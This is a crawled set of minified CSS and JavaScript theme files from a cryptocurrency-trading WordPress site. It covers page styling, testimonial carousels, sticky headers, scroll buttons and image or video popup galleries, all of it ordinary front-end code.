(max-width:991px){.side-bar{padding-left:0;padding-right:0}.side-bar.left{padding-right:0;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote,blockquote.wp-block-pullquote,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-quote{padding:1.25rem 1.25rem 1.25rem 2.25rem;font-size:.813rem}.dz-card.blog-single .dz-post-text blockquote p,.dz-page-text blockquote p,blockquote p{font-size:1.125rem}.default-form{margin-bottom:40px}.comments-area .comment-list>.comment>.children{padding-left:30px}.side-bar.sticky-top{position:unset}}.blog-post-banner{min-height:300px;padding-top:70px;padding-bottom:70px}.blog-post-banner .dz-title{color:#fff;font-size:32px;margin-bottom:20px}.blog-post-banner .dz-meta ul{display:flex;opacity:.7}.post-outside{margin-top:-120px}.single-post .main-bar{border-bottom:1px solid #eee}.dz-load-more i:before,.loadmore-btn i:before{-webkit-animation:unset!important;-moz-animation:unset!important;animation:unset!important}.dz-share-post{border-top:1px dashed #ccc;display:flex;align-items:center;justify-content:space-between;padding:10px 0}.dz-share-post .post-tags a{position:relative;border:1px solid rgba(175,163,163,.4);padding:5px 12px;display:inline-block;margin:3px;font-size:13px;color:inherit;line-height:1.4;border-radius:var(--border-radius-base);-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}@media only screen and (max-width:767px){.default-form{margin-bottom:30px}.comments-area .comment-list{margin-bottom:40px}.comments-area .comment-list>.comment .comment-body{padding:0 0 25px 75px}.comments-area .comment-list>.comment .comment-body .comment-author{height:60px;width:60px}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link{position:unset}.dz-share-post{display:block}.dz-share-post .post-tags{margin-bottom:20px}}.post-swiper .btn-next,.post-swiper .btn-prev,.post-swiper .next-post-swiper-btn,.post-swiper .next-service-swiper-btn,.post-swiper .prev-post-swiper-btn,.post-swiper .prev-service-swiper-btn,.post-swiper-thumb .btn-next,.post-swiper-thumb .btn-prev,.post-swiper-thumb .next-post-swiper-btn,.post-swiper-thumb .next-service-swiper-btn,.post-swiper-thumb .prev-post-swiper-btn,.post-swiper-thumb .prev-service-swiper-btn,.service-swiper .btn-next,.service-swiper .btn-prev,.service-swiper .next-post-swiper-btn,.service-swiper .next-service-swiper-btn,.service-swiper .prev-post-swiper-btn,.service-swiper .prev-service-swiper-btn{position:absolute;top:50%;transform:translateY(-50%);height:45px;width:45px;line-height:45px;border-radius:0;text-align:center;font-size:20px;background-color:#fff;color:var(--primary);z-index:1;margin:0 10px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.blog-single .dz-media+.dz-info{padding:20px 0 0}.author-box{padding:35px;background:#f3f4f6;border-radius:var(--border-radius);margin-bottom:60px}.author-box .author-profile-info .author-profile-pic{width:150px;height:150px;overflow:hidden;min-width:150px}.author-box .author-profile-info .author-profile-content ul{padding:0;margin:0 5px 0 0;display:table;float:left}.author-box .author-profile-info .author-profile-content ul li{padding:0;margin:0 10px 0 0;float:left}@media only screen and (max-width:575px){.dz-card.blog-single .dz-post-text blockquote p,.dz-page-text blockquote p,blockquote p{font-size:1rem;margin-bottom:1rem}.dz-page-text table,.dz-post-text table,.wp-block-table{font-size:.875rem}.dz-page-text td,.dz-page-text th,.dz-post-text td,.dz-post-text th,.wp-block-table td,.wp-block-table th{padding:.5rem}.comment-respond.style-1 .comment-reply-title{margin-bottom:20px}.comments-area .comment-list>.comment .comment-body{padding:0 0 20px 75px}.comments-area .comment-list>.comment>.children{padding-left:15px}.comment-respond .comment-form p{margin-bottom:15px}.comment-respond .comment-form p textarea,.comment-respond .comment-form p.comment-form-author input,.comment-respond .comment-form p.comment-form-email input,.comment-respond .comment-form p.comment-form-url input{font-size:16px}.comment-respond .comment-form .comment-form-author,.comment-respond .comment-form .comment-form-email,.comment-respond .comment-form .comment-form-url{width:100%!important}.dz-share-post .post-tags a{margin-right:5px}.author-box .author-profile-info{display:block;text-align:center}.author-box .author-profile-info .author-profile-pic{width:80px;height:80px;min-width:80px;margin-bottom:20px;margin-left:auto;margin-right:auto}.author-box .author-profile-info .author-profile-content{padding-left:0;padding-right:0}.author-box .author-profile-info .author-profile-content ul{display:inline-block;float:none;margin-right:0}.author-box .author-profile-info .author-profile-content ul li{margin-right:5px;margin-left:5px}}.author-box .author-profile-info .author-profile-content ul li a{height:40px;width:40px;line-height:40px;text-align:center;font-size:14px;background:var(--primary);color:#fff;vertical-align:middle;display:block;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;border-radius:var(--border-radius-sm)}#comment-list:empty+.paginate-links{margin-top:-30px}.bypostauthor{font-size:normal}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignfull:not(.has-background) .wp-block-columns,.wp-block-columns.alignfull{padding-left:1rem;padding-right:1rem}.btili{list-style:disc;margin-left:25px}.btip{color:#000!important}@media (min-width:320px) and (max-width:425px){.mo-left .header-nav .logo-header img{width:210px}.hero-wrapper .hero-content{padding-top:50px!important}.logreg{display:block!important}}

--- FILE ---
content_type: text/css
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/css/custom-style.css
body_size: 8074
content:
.img-responsive,.trade img{width:100%}.cle{padding-bottom:50px}.trade{padding:50px 0}.trade1{padding:20px 0 50px}.trade img{border-radius:10px}.border-none{border-radius:0}.faqs{padding:40px 0 80px}.accordion .accordion-item .accordion-header .accordion-button:after{color:#362465}.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed){background-color:#023b5b}.accordion .accordion-item .accordion-body,.dz-card.style-1.blog-half .dz-info .dz-title a,.dz-card.style-1.blog-half .dz-meta ul li a,.dz-pera,.section-head p{color:#000}.accordion .accordion-item .accordion-header .accordion-button{color:var(--secondary)}.testimonials{padding:48px 0;background-image:url(../images/background/testimonials.jpg);background-repeat:no-repeat;background-size:cover}.testimonial{margin:0 10px}.testimonial .testimonial-content{margin:20px 0 50px;position:relative}.testimonial .testimonial-content:after{content:"";width:20px;height:20px;border-top:20px solid #dca842;border-left:20px solid transparent;border-right:20px solid transparent;margin:0 auto;position:absolute;bottom:-20px;left:0;right:0}.testimonial .description{padding:25px 35px;margin:0;border-radius:15px;font-size:18px;color:#fff;position:relative;text-align:justify}.testimonial .description:after,.testimonial .description:before{font-family:"Font Awesome 5 Free";font-weight:900;width:35px;height:35px;line-height:35px;border-radius:8px;text-align:center;background:#dca842;position:absolute}.testimonial .description:before{content:"\f10d";top:-18px;left:25px}.testimonial .description:after{content:"\f10e";bottom:-18px;right:25px}.testimonial .testimonial-profile{display:table;padding:15px;border-radius:20px;margin:0 auto;position:relative}.testimonial .pic{width:100px;height:100px;border-radius:50%;border:1px solid #dca842;float:left;overflow:hidden}.testimonial .title{display:inline-block;margin:0 0 0 10px;font-size:19px;font-weight:700;color:#013b5c;position:relative;top:4px}.testimonial .post{display:block;font-size:14px;font-weight:400;color:#fff;margin-top:9px;text-align:center}.owl-theme .owl-controls{margin-top:30px}.owl-theme .owl-controls .owl-page span{background:0 0;border:1px solid #dca842;opacity:1}.owl-theme .owl-controls .owl-page.active span{background:#dca842;border:1px solid #dca842}@media only screen and (max-width:479px){.testimonial .description{padding:20px;font-size:16px}.testimonial .testimonial-profile{padding:10px}.testimonial .title{font-size:16px}.testimonial .post{font-size:13px}}.riswar{display:block!important;border-bottom:1px solid #e5e5e5!important}.footer-text p{text-align:justify;font-size:13px;color:#000}.icon-bx-wraper.style-3 .icon-media{position:relative;width:142px;height:142px;margin:-35px auto 25px;display:flex;align-items:center;justify-content:center;object-fit:cover;background-position:center;background-repeat:no-repeat;box-shadow:0 30px 45px rgba(148,103,254,.3);transform:rotate(-45deg);transition:.5s;border-radius:.6rem 2rem .6rem 4rem;background:linear-gradient(349deg,#ffa83e 0,#a75c02 99.31%);box-shadow:none}.icon-bx-wraper.style-3:hover{transform:translateY(-8px);background-color:#013b5c;background-blend-mode:inherit;margin-top:35px}.breadcrumb-row ul li a,.icon-bx-wraper.style-3 .icon-content p,.widget_getintuch ul li i{color:#013b5c}.dz-bnr-inr.style-1,.site-footer.style-1 .footer-bottom{background-color:#013b5c!important}.site-footer.style-1 .footer-top:before{background-color:#0c2838}.widget_services ul li:before{content:"\f0da";font-family:"Font Awesome 5 Free";width:auto;height:auto;font-size:14px;font-weight:700;left:0;top:8px;color:#b5690b;position:absolute;background:0 0}.widget-title:after,.widget-title:before{background:#b5690b}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx span,.widget_services ul li a:before{color:#b5690b}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row:after,.dz-card.style-1.blog-half .dz-media .dz-badge-list a,.dz-card.style-1.blog-half .dz-meta ul .post-author::after,.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge,.dz-card.style-2 .dz-info .dz-meta ul li:not(:last-child):after,.pricings{background-color:#b5690b}.contact-form-wraper.style-1 .info-box .social-box ul li .social-btn,.dz-card.style-1.blog-half .dz-media::after,.dz-card.style-2,.jonus{background-color:#013b5c}.btn-secondary{background-color:#b5690b;border-color:#b5690b}.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge:hover{background-color:#fff}.disclaimer{background-color:#ececec}.abcd ul li a:hover{color:#b5690b!important}.icon-bx-wraper.style-3{box-shadow:none;margin-top:38px}.section-wrapper1:after{width:0%}@media only screen and (min-width:300px) and (max-width:767px){.trade .ims{padding-bottom:20px}}.dz-card.style-2:after{background:linear-gradient(359.53deg,#013b5c .4%,rgba(54,36,101,0) 55.3%)}.scroltop{background:#b5690b;border-color:#b5690b}.scroltop:after{border:1px dashed #b5690b}.content-inner-1{padding-top:50px;padding-bottom:10px}.disclai{margin-bottom:10px}.disclai-tit{font-size:28px!important}.site-footer.style-1 .footer-top{padding:50px 0 0}.modal-dialog .btn{font-size:18px;font-weight:600;padding:9.5px 20px;width:100%}.modal .modal-header .modal-title{font-size:22px;color:#013b5c}.modal .modal-header+.modal-body{padding-top:30px}.quote-item input,.quote-item select,.quote-item textarea{border:1px solid #013b5c;padding:10px;width:100%;margin-bottom:15px;border-radius:5px;font-size:14px}.pop-im{border-top-left-radius:10px;border-bottom-left-radius:10px}.ccutodroop{border-color:#013b5c!important;color:#7d7d7d!important;font-size:14px!important}.modal-footer{justify-content:center;color:#000}.modal-header .btn-close{padding:1.5rem .5rem;margin:-3.5rem -2rem .1rem -3.5rem;font-size:12px}.popup-text{padding-top:7px;color:#000;font-size:14px}.modal-body p{font-size:14px;color:#000}.modal .modal-header{padding-bottom:10px}.dz-bnr-inr .text{color:#f6d1a3!important}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item::before{color:#013b5c!important}.breadcrumb-row ul li.active{color:#b16409!important}.pricingtable-wrapper.style-1.active,.pricingtable-wrapper.style-1:hover,.video-bx.style-1 .video-media::before,.video-bx.style-1::after{background:#013b5c}.pricingtable-wrapper.style-1.active .pricingtable-footer .btn{color:#fff;background:#0a547e}.form-wrapper1.style-1 button{background:linear-gradient(90deg,#ffa83e 0,#a75c02 99.31%)}.dz-card.style-1.blog-half{background:#fff;color:#000}.menuzord-menu li ul.dropdown li .indicator{position:absolute;top:11px;right:15px;font-size:15px}.text-theme-colored2{color:#ffae11!important;padding:10px}.font-16{font-size:16px!important}.text-white{color:#fff!important}.btn-group-lg>.btn,.btn-lg1,.btn.btn-lg{font-size:16px;line-height:1.4;color:#fff}.pt-10{padding-top:10px!important}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.pricing-table{border:1px solid #ddd;margin-bottom:30px;position:relative}.text-uppercase{text-transform:uppercase}.mb-30{margin-bottom:9px!important}ul.list{margin-top:13px;padding-left:0}.mb-20{margin-bottom:20px!important}.mt-0{margin-top:0!important}.text-left{text-align:left}.pricing-table .price-list li{border-top:1px solid #eee;padding:10px 45px}.pricing-table .price-list li:first-child{margin-top:-8px}ul.list.check-circle li:before{content:"\f058";font-family:fontawesome;font-size:14px;padding-right:8px}.btn-group-lg>.btn,.btn.btn-lg{padding:18px 30px;background-color:#ffae11;width:100%}.pb-20{padding-bottom:20px!important}.pt-20{padding-top:20px!important}.btn-lg{font-size:14px;padding:10px 26px}.icon-bx-wraper.style-3 .icon-media img{width:80px}.table-of-content{background:#e1e1e1;padding:25px 25px 25px 40px;margin-bottom:2rem}.table-of-content ul{padding-left:17px}

--- FILE ---
content_type: application/javascript
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/js/style.js
body_size: 1022
content:
$(document).ready(function(){$("#testimonial-slider").owlCarousel({items:1,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#testimonial-sliders").owlCarousel({items:2,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#testimonial-stock").owlCarousel({items:3,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#bitcoin-menu").owlCarousel({items:3,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#ethereum-signals").owlCarousel({items:2,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})});

--- FILE ---
content_type: application/javascript
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/js/custom.js
body_size: 4033
content:
var CryptoZone=function(){siteUrl="";var e=$(window).width(),t=function(){var t=0,a=0;$(".header .sticky-header").removeClass("is-fixed"),$(".header").removeAttr("style"),jQuery(".header .top-bar").length>0&&e>991&&(t=parseInt($(".header .top-bar").outerHeight())),jQuery(".header").length>0&&(a=0==(a=parseInt($(".header").height()))?parseInt($(".header .main-bar").outerHeight()):a);var i=a+t;jQuery(".header").css("height",i)},a=function(){"use strict";jQuery(".dzload").each(function(){var e=siteUrl+$(this).attr("dzsrc");jQuery(this).hide(function(){jQuery(this).load(e,function(){jQuery(this).fadeIn("slow")})})}),e<=991&&jQuery(".navbar-nav > li > a, .sub-menu > li > a").unbind().on("click",function(e){jQuery(this).parent().hasClass("open")?jQuery(this).parent().removeClass("open"):(jQuery(this).parent().parent().find("li").removeClass("open"),jQuery(this).parent().addClass("open"))})},i=function(){"use strict";jQuery("button.scroltop").on("click",function(){return jQuery("html, body").animate({scrollTop:0},1e3),!1}),jQuery(window).bind("scroll",function(){jQuery(window).scrollTop()>900?jQuery("button.scroltop").fadeIn(1e3):jQuery("button.scroltop").fadeOut(1e3)})},n=function(){"use strict";jQuery(window).on("scroll",function(){if(jQuery(".sticky-header").length>0){var e=jQuery(".sticky-header");$(window).scrollTop()>e.offset().top?e.addClass("is-fixed"):e.removeClass("is-fixed")}})},o=function(){jQuery(".box-hover").on("mouseenter",function(){jQuery(this).parent().parent().find(".box-hover").removeClass("active"),jQuery(this).addClass("active")})},s=function(){for(var e=window.location,t=$("ul.navbar a").filter(function(){return this.href==e}).addClass("active").parent().addClass("active");t.is("li");)t=t.parent().addClass("show").parent("li").addClass("active")},r=function(){jQuery(".default-select").length>0&&jQuery(".default-select").selectpicker()},l=function(){$(".wow").length>0&&new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!0}).init()},c=function(){jQuery(".dz-form").length&&($("input, textarea").focus(function(){$(this).parents(".input-area").addClass("focused")}),$("input, textarea").blur(function(){""==$(this).val()?($(this).removeClass("filled"),$(this).parents(".input-area").removeClass("focused")):$(this).addClass("filled")}))},u=function(){if(jQuery(".image-select").length>0){let e=$(".image-select");e.find("option").each((e,t)=>{let a=$(t),i=a.attr("data-thumbnail");i&&a.attr("data-content","<img src='%i'/> %s".replace(/%i/,i).replace(/%s/,a.text()))}),e.selectpicker()}},f=function(){"use strict";jQuery(".mfp-gallery").length>0&&jQuery(".mfp-gallery").magnificPopup({delegate:".mfp-link",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")+"<small></small>"}}}),jQuery(".mfp-video").length>0&&jQuery(".mfp-video").magnificPopup({type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-title">Some caption</div></div>'},callbacks:{markupParse:function(e,t,a){t.title=a.el.attr("title")}}}),jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").length>0&&$(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})};return{init:function(){o(),a(),u(),i(),n(),r(),s(),l(),f(),c(),t(),handleSupport()},load:function(){},resize:function(){e=$(window).width(),a(),setTimeout(function(){t()},500)}}}();jQuery(document).ready(function(){"use strict";CryptoZone.init(),jQuery(".navicon").on("click",function(){$(this).toggleClass("open")})}),jQuery(window).on("load",function(){"use strict";CryptoZone.load(),setTimeout(function(){jQuery("#loader").fadeOut()},1e3)}),jQuery(window).on("resize",function(){"use strict";CryptoZone.resize()});